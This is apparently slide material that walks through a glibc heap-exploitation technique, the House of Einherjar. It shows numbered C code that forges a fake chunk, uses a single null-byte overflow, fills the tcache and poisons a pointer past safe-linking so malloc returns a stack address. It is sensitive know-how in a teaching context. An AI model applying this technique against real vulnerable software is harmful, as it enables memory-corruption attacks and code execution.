 chunk(a)
prev_size
0x41
a
0
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);